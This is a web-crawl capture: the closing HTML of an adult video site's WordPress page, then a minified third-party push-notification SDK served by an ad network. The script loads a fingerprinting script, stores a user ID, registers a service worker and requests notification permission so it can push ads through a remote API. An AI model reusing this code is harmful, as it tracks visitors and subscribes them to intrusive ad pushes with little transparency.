e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.632 seconds, on January 18, 2026 @ 10:55 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ&d=porntn.net&sw=evasw.js&pbd=
body_size: 2094
content:
(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="porntn.net";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/evasw.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/evasw.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BFuSrav1ABv3brp4eUP12EzWTdfIY8Yh90Aj0iRuOr_8jPvSzDJShJHFLXS2fyjJxd5cYSuGPt8Y6iNnvkOWuj4",src:2,pid:1144647,sid:1362362,wid:603403,m:0,uid:b,d:"porntn.net",h:"waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();